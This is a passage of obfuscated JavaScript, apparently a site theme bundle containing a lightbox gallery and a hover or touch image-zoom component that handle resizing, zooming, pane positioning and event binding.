(_0xd215xaa(_0xd215x5,_0xd215x4e),_0xd215xae(_0xd215x5),_0xd215x60(_0xd215x5))};_0xd215x52= 0,_0xd215x7[_0xd83f[1382]](),_0xd215x19= _0xd215xc,_0xd215x5b(_0xd83f[1407])}}},updateSize:function(_0xd215x1){if(!_0xd215x53&& _0xd215x8[_0xd83f[426]]){var _0xd215x3=_0xd215x6[_0xd83f[1260]]();if(_0xd215x2f!== _0xd215x3&& (_0xd215x2[_0xd83f[16]][_0xd83f[220]]= _0xd215x3+ _0xd83f[18],_0xd215x2f= _0xd215x3),!_0xd215x1&& _0xd215x55[_0xd83f[794]]=== window[_0xd83f[199]] && _0xd215x55[_0xd83f[1000]]=== window[_0xd83f[258]]){return};_0xd215x55[_0xd83f[794]]= window[_0xd83f[199]],_0xd215x55[_0xd83f[1000]]= window[_0xd83f[258]],_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd215x55[_0xd83f[1000]]+ _0xd83f[18]};if(_0xd215x4e[_0xd83f[794]]= _0xd215x7[_0xd83f[1241]][_0xd83f[210]],_0xd215x4e[_0xd83f[1000]]= _0xd215x7[_0xd83f[1241]][_0xd83f[395]],_0xd215x71(),_0xd215x51[_0xd83f[794]]= _0xd215x4e[_0xd83f[794]]+ Math[_0xd83f[592]](_0xd215x4e[_0xd83f[794]]* _0xd215x8[_0xd83f[1459]]),_0xd215x51[_0xd83f[1000]]= _0xd215x4e[_0xd83f[1000]],_0xd215x62(_0xd215x51[_0xd83f[794]]* _0xd215x4f),_0xd215x5b(_0xd83f[1460]),void(0)!== _0xd215xe){for(var _0xd215x4,_0xd215x5,_0xd215x9,_0xd215xa=0;_0xd215xa< 3;_0xd215xa++){_0xd215x4= _0xd215x18[_0xd215xa],_0xd215x61((_0xd215xa+ _0xd215xe)* _0xd215x51[_0xd83f[794]],_0xd215x4[_0xd83f[1388]][_0xd83f[16]]),_0xd215x9= _0xd215xc+ _0xd215xa- 1,_0xd215x8[_0xd83f[1235]]&& _0xd215xa3()> 2&& (_0xd215x9= _0xd215x58(_0xd215x9)),(_0xd215x5= _0xd215xa2(_0xd215x9))&& (_0xd215x17|| _0xd215x5[_0xd83f[1457]]||  !_0xd215x5[_0xd83f[1280]])?(_0xd215x7[_0xd83f[1461]](_0xd215x5),_0xd215x7[_0xd83f[1453]](_0xd215x4,_0xd215x9),1=== _0xd215xa&& (_0xd215x7[_0xd83f[1228]]= _0xd215x5,_0xd215x7[_0xd83f[1382]](!0)),_0xd215x5[_0xd83f[1457]]=  !1):-1=== _0xd215x4[_0xd83f[1045]] && _0xd215x9>= 0 && _0xd215x7[_0xd83f[1453]](_0xd215x4,_0xd215x9),_0xd215x5&& _0xd215x5[_0xd83f[1232]]&& (_0xd215xaa(_0xd215x5,_0xd215x4e),_0xd215xae(_0xd215x5),_0xd215x60(_0xd215x5))};_0xd215x17=  !1};_0xd215x13= _0xd215x12= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]],(_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]])&& (_0xd215x4d[_0xd83f[794]]= _0xd215x41[_0xd83f[857]][_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x41[_0xd83f[857]][_0xd83f[1000]],_0xd215x5f(!0)),_0xd215x5b(_0xd83f[58])},zoomTo:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x2&& (_0xd215x13= _0xd215x12,_0xd215x85[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x2[_0xd83f[794]])- _0xd215x4d[_0xd83f[794]],_0xd215x85[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x2[_0xd83f[1000]])- _0xd215x4d[_0xd83f[1000]],_0xd215x64(_0xd215x4c,_0xd215x4d));var _0xd215x7=_0xd215x6a(_0xd215x1,!1),_0xd215x8={};_0xd215x6d(_0xd83f[794],_0xd215x7,_0xd215x8,_0xd215x1),_0xd215x6d(_0xd83f[1000],_0xd215x7,_0xd215x8,_0xd215x1);var _0xd215x9=_0xd215x12,_0xd215xa={x:_0xd215x4d[_0xd83f[794]],y:_0xd215x4d[_0xd83f[1000]]};_0xd215x65(_0xd215x8);var _0xd215xb=function(_0xd215x2){1=== _0xd215x2?(_0xd215x12= _0xd215x1,_0xd215x4d[_0xd83f[794]]= _0xd215x8[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x8[_0xd83f[1000]]):(_0xd215x12= (_0xd215x1- _0xd215x9)* _0xd215x2+ _0xd215x9,_0xd215x4d[_0xd83f[794]]= (_0xd215x8[_0xd83f[794]]- _0xd215xa[_0xd83f[794]])* _0xd215x2+ _0xd215xa[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= (_0xd215x8[_0xd83f[1000]]- _0xd215xa[_0xd83f[1000]])* _0xd215x2+ _0xd215xa[_0xd83f[1000]]),_0xd215x5&& _0xd215x5(_0xd215x2),_0xd215x5f(1=== _0xd215x2)};_0xd215x3?_0xd215x77(_0xd83f[1462],0,1,_0xd215x3,_0xd215x4|| _0xd215x6[_0xd83f[1293]][_0xd83f[1304]][_0xd83f[1463]],_0xd215xb):_0xd215xb(1)}})}});function _0xd215x39(_0xd215x2){return (_0xd215x39= _0xd83f[1]==  typeof Symbol&& _0xd83f[2]=== _0xd215x1(Symbol[_0xd83f[3]])?function(_0xd215x2){return _0xd215x1(_0xd215x2)}:function(_0xd215x2){return _0xd215x2&& _0xd83f[1]==  typeof Symbol&& _0xd215x2[_0xd83f[4]]=== Symbol&& _0xd215x2!== Symbol[_0xd83f[5]]?_0xd83f[2]:_0xd215x1(_0xd215x2)})(_0xd215x2)}var _0xd215x3a=_0xd83f[238]=== (_0xd83f[36]==  typeof HTMLElement?_0xd83f[36]:_0xd215x39(HTMLElement));function _0xd215x3b(_0xd215x1){return _0xd215x3a?_0xd215x1 instanceof  HTMLElement:_0xd215x1&& _0xd83f[238]=== _0xd215x39(_0xd215x1)&& null!== _0xd215x1&& 1=== _0xd215x1[_0xd83f[71]]&& _0xd83f[485]==  typeof _0xd215x1[_0xd83f[510]]}function _0xd215x3c(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd215x2)})}function _0xd215x3d(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd215x2)})}function _0xd215x3e(){throw Error(_0xd83f[1464])}function _0xd215x3f(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x40=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(_0xd215x1){!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1465]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[1466]],_0xd215x3=_0xd215x1[_0xd83f[1467]],_0xd215x5=void(0)=== _0xd215x3?_0xd215x3e():_0xd215x3,_0xd215x6=_0xd215x1[_0xd83f[1468]],_0xd215x7=void(0)=== _0xd215x6?_0xd215x3e():_0xd215x6;this[_0xd83f[1469]]= {namespace:void(0)=== _0xd215x2?null:_0xd215x2,zoomFactor:_0xd215x5,containerEl:_0xd215x7},this[_0xd83f[1470]]= this._buildClasses(_0xd83f[247]),this._buildElement()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1471],value:function(_0xd215x1){var _0xd215x2=[_0xd83f[1472][_0xd83f[19]](_0xd215x1)],_0xd215x3=this[_0xd83f[1469]][_0xd83f[1466]];return _0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[779])[_0xd83f[19]](_0xd215x1)),_0xd215x2}},{key:_0xd83f[1473],value:function(){this[_0xd83f[1388]]= document[_0xd83f[375]](_0xd83f[374]),_0xd215x3c(this[_0xd83f[1388]],this._buildClasses(_0xd83f[1474]))}},{key:_0xd83f[621],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1465]]=  !0,this[_0xd83f[1469]][_0xd83f[1468]][_0xd83f[528]](this[_0xd83f[1388]]);var _0xd215x3=this[_0xd83f[1388]][_0xd83f[16]];_0xd215x3[_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](_0xd215x1/ this[_0xd83f[1469]][_0xd83f[1467]]),_0xd83f[18]),_0xd215x3[_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](_0xd215x2/ this[_0xd83f[1469]][_0xd83f[1467]]),_0xd83f[18]),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1470]])}},{key:_0xd83f[627],value:function(){this[_0xd83f[1465]]&& this[_0xd83f[1469]][_0xd83f[1468]][_0xd83f[750]](this[_0xd83f[1388]]),this[_0xd83f[1465]]=  !1,_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]])}},{key:_0xd83f[797],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=window[_0xd83f[936]],_0xd215x5=window[_0xd83f[935]],_0xd215x6=_0xd215x3[_0xd83f[801]]+ _0xd215x1* _0xd215x3[_0xd83f[305]]- this[_0xd83f[1388]][_0xd83f[210]]/ 2+ _0xd215x4,_0xd215x7=_0xd215x3[_0xd83f[220]]+ _0xd215x2* _0xd215x3[_0xd83f[15]]- this[_0xd83f[1388]][_0xd83f[395]]/ 2+ _0xd215x5;_0xd215x6< _0xd215x3[_0xd83f[801]]+ _0xd215x4?_0xd215x6= _0xd215x3[_0xd83f[801]]+ _0xd215x4:_0xd215x6+ this[_0xd83f[1388]][_0xd83f[210]]> _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]+ _0xd215x4&& (_0xd215x6= _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]- this[_0xd83f[1388]][_0xd83f[210]]+ _0xd215x4),_0xd215x7< _0xd215x3[_0xd83f[220]]+ _0xd215x5?_0xd215x7= _0xd215x3[_0xd83f[220]]+ _0xd215x5:_0xd215x7+ this[_0xd83f[1388]][_0xd83f[395]]> _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]+ _0xd215x5&& (_0xd215x7= _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]- this[_0xd83f[1388]][_0xd83f[395]]+ _0xd215x5),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[801]]= _0xd83f[20][_0xd83f[19]](_0xd215x6,_0xd83f[18]),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x7,_0xd83f[18])}}],_0xd215x3f(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x3f(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x41(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x42=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(){var _0xd215x1=arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0]?arguments[0]:{};!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1475]]= this[_0xd83f[1475]][_0xd83f[43]](this),this[_0xd83f[1476]]= this[_0xd83f[1476]][_0xd83f[43]](this),this[_0xd83f[1477]]= this[_0xd83f[1477]][_0xd83f[43]](this),this[_0xd83f[1478]]= this[_0xd83f[1478]][_0xd83f[43]](this);var _0xd215x2=_0xd215x1[_0xd83f[1388]],_0xd215x3=void(0)=== _0xd215x2?_0xd215x3e():_0xd215x2,_0xd215x5=_0xd215x1[_0xd83f[1479]],_0xd215x6=void(0)=== _0xd215x5?_0xd215x3e():_0xd215x5,_0xd215x7=_0xd215x1[_0xd83f[1480]],_0xd215x8=void(0)=== _0xd215x7?_0xd215x3e():_0xd215x7,_0xd215x9=_0xd215x1[_0xd83f[1481]],_0xd215xa=void(0)=== _0xd215x9?_0xd215x3e():_0xd215x9,_0xd215xb=_0xd215x1[_0xd83f[1482]],_0xd215xc=_0xd215x1[_0xd83f[1483]],_0xd215xd=_0xd215x1[_0xd83f[1484]],_0xd215xe=_0xd215x1[_0xd83f[1485]],_0xd215xf=_0xd215x1[_0xd83f[1486]],_0xd215x10=void(0)=== _0xd215xf?_0xd215x3e():_0xd215xf,_0xd215x11=_0xd215x1[_0xd83f[1487]],_0xd215x12=void(0)=== _0xd215x11?_0xd215x3e():_0xd215x11,_0xd215x13=_0xd215x1[_0xd83f[1466]],_0xd215x14=_0xd215x1[_0xd83f[1467]],_0xd215x15=void(0)=== _0xd215x14?_0xd215x3e():_0xd215x14,_0xd215x16=_0xd215x1[_0xd83f[1488]],_0xd215x17=void(0)=== _0xd215x16?_0xd215x3e():_0xd215x16;this[_0xd83f[1469]]= {el:_0xd215x3,zoomPane:_0xd215x6,sourceAttribute:_0xd215x8,handleTouch:_0xd215xa,onShow:void(0)=== _0xd215xb?null:_0xd215xb,onHide:void(0)=== _0xd215xc?null:_0xd215xc,hoverDelay:void(0)=== _0xd215xd?0:_0xd215xd,touchDelay:void(0)=== _0xd215xe?0:_0xd215xe,hoverBoundingBox:_0xd215x10,touchBoundingBox:_0xd215x12,namespace:void(0)=== _0xd215x13?null:_0xd215x13,zoomFactor:_0xd215x15,boundingBoxContainer:_0xd215x17},(this[_0xd83f[1469]][_0xd83f[1486]]|| this[_0xd83f[1469]][_0xd83f[1487]])&& (this[_0xd83f[1489]]=  new _0xd215x40({namespace:this[_0xd83f[1469]][_0xd83f[1466]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],containerEl:this[_0xd83f[1469]][_0xd83f[1488]]})),this[_0xd83f[1490]]=  !0,this._bindEvents()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1491],value:function(_0xd215x1){_0xd215x1[_0xd83f[89]]()}},{key:_0xd83f[1492],value:function(_0xd215x1){this[_0xd83f[1469]][_0xd83f[1485]]&& this._isTouchEvent(_0xd215x1)&&  !this[_0xd83f[1465]]|| _0xd215x1[_0xd83f[89]]()}},{key:_0xd83f[1493],value:function(_0xd215x1){return !!_0xd215x1[_0xd83f[1268]]}},{key:_0xd83f[1494],value:function(){this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[1137],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[286],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[956],this._handleMovement,!1),this[_0xd83f[1469]][_0xd83f[1481]]?(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[925],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[959],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[958],this._handleMovement,!1)):(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[925],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[959],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[958],this._preventDefault,!1))}},{key:_0xd83f[1495],value:function(){this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[1137],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[286],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[956],this._handleMovement,!1),this[_0xd83f[1469]][_0xd83f[1481]]?(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[925],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[959],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[958],this._handleMovement,!1)):(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[925],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[959],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[958],this._preventDefault,!1))}},{key:_0xd83f[1477],value:function(_0xd215x1){this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= _0xd215x1,_0xd83f[1137]== _0xd215x1[_0xd83f[69]]&& this[_0xd83f[1469]][_0xd83f[1484]]?this[_0xd83f[1497]]= setTimeout(this._show,this[_0xd83f[1469]][_0xd83f[1484]]):this[_0xd83f[1469]][_0xd83f[1485]]?this[_0xd83f[1497]]= setTimeout(this._show,this[_0xd83f[1469]][_0xd83f[1485]]):this._show()}},{key:_0xd83f[1475],value:function(){if(this[_0xd83f[1490]]){var _0xd215x1=this[_0xd83f[1469]][_0xd83f[1482]];if(_0xd215x1&& _0xd83f[1]==  typeof _0xd215x1&& _0xd215x1(),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[621]](this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[104]](this[_0xd83f[1469]][_0xd83f[1480]]),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[210]],this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[395]]),this[_0xd83f[1496]]){var _0xd215x2=this[_0xd83f[1496]][_0xd83f[1268]];(_0xd215x2&& this[_0xd83f[1469]][_0xd83f[1487]]|| !_0xd215x2&& this[_0xd83f[1469]][_0xd83f[1486]])&& this[_0xd83f[1489]][_0xd83f[621]](this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1388]][_0xd83f[210]],this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1388]][_0xd83f[395]])};this._handleMovement()}}},{key:_0xd83f[1476],value:function(_0xd215x1){_0xd215x1&& this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= null,this[_0xd83f[1497]]&& clearTimeout(this[_0xd83f[1497]]),this[_0xd83f[1489]]&& this[_0xd83f[1489]][_0xd83f[627]]();var _0xd215x2=this[_0xd83f[1469]][_0xd83f[1483]];_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2&& _0xd215x2(),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[627]]()}},{key:_0xd83f[1478],value:function(_0xd215x1){if(_0xd215x1){this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= _0xd215x1}else {if(!this[_0xd83f[1496]]){return};_0xd215x1= this[_0xd83f[1496]]};if(_0xd215x1[_0xd83f[1268]]){var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[1268]][0];_0xd215x2= _0xd215x4[_0xd83f[1498]],_0xd215x3= _0xd215x4[_0xd83f[1499]]}else {_0xd215x2= _0xd215x1[_0xd83f[1498]],_0xd215x3= _0xd215x1[_0xd83f[1499]]};var _0xd215x5=this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[201]](),_0xd215x6=_0xd215x2- _0xd215x5[_0xd83f[801]],_0xd215x7=_0xd215x3- _0xd215x5[_0xd83f[220]],_0xd215x8=_0xd215x6/ this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[210]],_0xd215x9=_0xd215x7/ this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[395]];this[_0xd83f[1489]]&& this[_0xd83f[1489]][_0xd83f[797]](_0xd215x8,_0xd215x9,_0xd215x5),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[797]](_0xd215x8,_0xd215x9,_0xd215x5)}},{key:_0xd83f[1465],get:function(){return this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1465]]}}],_0xd215x41(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x41(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x43(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x44=document[_0xd83f[375]](_0xd83f[374])[_0xd83f[16]],_0xd215x45=_0xd83f[36]!=  typeof document&& (_0xd83f[1500] in  _0xd215x44|| _0xd83f[1501] in  _0xd215x44),_0xd215x46=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(){var _0xd215x1=arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0]?arguments[0]:{};!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1502]]= this[_0xd83f[1502]][_0xd83f[43]](this),this[_0xd83f[1503]]= this[_0xd83f[1503]][_0xd83f[43]](this),this[_0xd83f[1504]]= this[_0xd83f[1504]][_0xd83f[43]](this),this[_0xd83f[1465]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[1232]],_0xd215x3=_0xd215x1[_0xd83f[1467]],_0xd215x5=void(0)=== _0xd215x3?_0xd215x3e():_0xd215x3,_0xd215x6=_0xd215x1[_0xd83f[165]],_0xd215x7=void(0)=== _0xd215x6?_0xd215x3e():_0xd215x6,_0xd215x8=_0xd215x1[_0xd83f[1466]],_0xd215x9=_0xd215x1[_0xd83f[1505]],_0xd215xa=void(0)=== _0xd215x9?_0xd215x3e():_0xd215x9,_0xd215xb=_0xd215x1[_0xd83f[1506]],_0xd215xc=void(0)=== _0xd215xb?_0xd215x3e():_0xd215xb,_0xd215xd=_0xd215x1[_0xd83f[1507]],_0xd215xe=_0xd215x1[_0xd83f[1508]],_0xd215xf=_0xd215x1[_0xd83f[1509]],_0xd215x10=void(0)=== _0xd215xf?document[_0xd83f[92]]:_0xd215xf;this[_0xd83f[1469]]= {container:void(0)=== _0xd215x2?null:_0xd215x2,zoomFactor:_0xd215x5,inline:_0xd215x7,namespace:void(0)=== _0xd215x8?null:_0xd215x8,showWhitespaceAtEdges:_0xd215xa,containInline:_0xd215xc,inlineOffsetX:void(0)=== _0xd215xd?0:_0xd215xd,inlineOffsetY:void(0)=== _0xd215xe?0:_0xd215xe,inlineContainer:_0xd215x10},this[_0xd83f[1470]]= this._buildClasses(_0xd83f[247]),this[_0xd83f[1510]]= this._buildClasses(_0xd83f[1511]),this[_0xd83f[1512]]= this._buildClasses(_0xd83f[1513]),this[_0xd83f[1514]]= this._buildClasses(_0xd83f[165]),this[_0xd83f[1515]]= this._buildClasses(_0xd83f[1360]),this._buildElement()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1471],value:function(_0xd215x1){var _0xd215x2=[_0xd83f[1472][_0xd83f[19]](_0xd215x1)],_0xd215x3=this[_0xd83f[1469]][_0xd83f[1466]];return _0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[779])[_0xd83f[19]](_0xd215x1)),_0xd215x2}},{key:_0xd83f[1473],value:function(){this[_0xd83f[1388]]= document[_0xd83f[375]](_0xd83f[374]),_0xd215x3c(this[_0xd83f[1388]],this._buildClasses(_0xd83f[1516]));var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3c(_0xd215x1,this._buildClasses(_0xd83f[1517])),this[_0xd83f[1388]][_0xd83f[528]](_0xd215x1),this[_0xd83f[1518]]= document[_0xd83f[375]](_0xd83f[473]),this[_0xd83f[1388]][_0xd83f[528]](this[_0xd83f[1518]])}},{key:_0xd83f[1519],value:function(_0xd215x1){this[_0xd83f[1518]][_0xd83f[112]](_0xd83f[720],_0xd215x1)}},{key:_0xd83f[1520],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x1* this[_0xd83f[1469]][_0xd83f[1467]],_0xd83f[18]),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x2* this[_0xd83f[1469]][_0xd83f[1467]],_0xd83f[18])}},{key:_0xd83f[797],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=this[_0xd83f[1518]][_0xd83f[751]],_0xd215x5=this[_0xd83f[1518]][_0xd83f[21]],_0xd215x6=this[_0xd83f[1388]][_0xd83f[751]],_0xd215x7=this[_0xd83f[1388]][_0xd83f[21]],_0xd215x8=_0xd215x6/ 2- _0xd215x4* _0xd215x1,_0xd215x9=_0xd215x7/ 2- _0xd215x5* _0xd215x2,_0xd215xa=_0xd215x6- _0xd215x4,_0xd215xb=_0xd215x7- _0xd215x5,_0xd215xc=_0xd215xa> 0,_0xd215xd=_0xd215xb> 0,_0xd215xe=_0xd215xc?_0xd215xa/ 2:0,_0xd215xf=_0xd215xd?_0xd215xb/ 2:0,_0xd215x10=_0xd215xc?_0xd215xa/ 2:_0xd215xa,_0xd215x11=_0xd215xd?_0xd215xb/ 2:_0xd215xb;if(this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1509]]){var _0xd215x12=window[_0xd83f[936]],_0xd215x13=window[_0xd83f[935]],_0xd215x14=_0xd215x3[_0xd83f[801]]+ _0xd215x1* _0xd215x3[_0xd83f[305]]- _0xd215x6/ 2+ this[_0xd83f[1469]][_0xd83f[1507]]+ _0xd215x12,_0xd215x15=_0xd215x3[_0xd83f[220]]+ _0xd215x2* _0xd215x3[_0xd83f[15]]- _0xd215x7/ 2+ this[_0xd83f[1469]][_0xd83f[1508]]+ _0xd215x13;this[_0xd83f[1469]][_0xd83f[1506]]&& (_0xd215x14< _0xd215x3[_0xd83f[801]]+ _0xd215x12?_0xd215x14= _0xd215x3[_0xd83f[801]]+ _0xd215x12:_0xd215x14+ _0xd215x6> _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]+ _0xd215x12&& (_0xd215x14= _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]- _0xd215x6+ _0xd215x12),_0xd215x15< _0xd215x3[_0xd83f[220]]+ _0xd215x13?_0xd215x15= _0xd215x3[_0xd83f[220]]+ _0xd215x13:_0xd215x15+ _0xd215x7> _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]+ _0xd215x13&& (_0xd215x15= _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]- _0xd215x7+ _0xd215x13)),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[801]]= _0xd83f[20][_0xd83f[19]](_0xd215x14,_0xd83f[18]),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x15,_0xd83f[18])};this[_0xd83f[1469]][_0xd83f[1505]]|| (_0xd215x8> _0xd215xe?_0xd215x8= _0xd215xe:_0xd215x8< _0xd215x10&& (_0xd215x8= _0xd215x10),_0xd215x9> _0xd215xf?_0xd215x9= _0xd215xf:_0xd215x9< _0xd215x11&& (_0xd215x9= _0xd215x11)),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[831]]= _0xd83f[1522][_0xd83f[19]](_0xd215x8,_0xd83f[1230])[_0xd83f[19]](_0xd215x9,_0xd83f[1521]),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[1523]]= _0xd83f[1522][_0xd83f[19]](_0xd215x8,_0xd83f[1230])[_0xd83f[19]](_0xd215x9,_0xd83f[1521])}},{key:_0xd83f[1524],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeHide,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1512]])}},{key:_0xd83f[621],value:function(_0xd215x1,_0xd215x2,_0xd215x3){this._removeListenersAndResetClasses(),this[_0xd83f[1465]]=  !0,_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1470]]),this[_0xd83f[1518]][_0xd83f[104]](_0xd83f[720])!= _0xd215x1&& 